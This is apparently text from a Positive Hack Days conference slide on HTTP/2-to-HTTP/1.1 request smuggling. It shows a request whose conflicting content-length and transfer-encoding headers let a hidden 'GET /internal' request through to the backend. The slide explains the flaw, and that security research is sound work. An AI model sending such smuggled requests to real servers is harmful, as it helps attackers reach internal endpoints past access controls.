 Potential bug #3:
content-length conflicting transfer-encoding

phd Positive Hack Days

Client→Frontend

:method POST
:authority host.com
content-length: 100
transfer-encoding: chunked

body

0

GET /internal HTTP/1.1
...

Frontend→Backend

POST / HTTP/1.1
Host: host.com
Content-Length: 100
Transfer-Encoding: chunked

0

GET /internal HTTP/1.1
...

#PHDays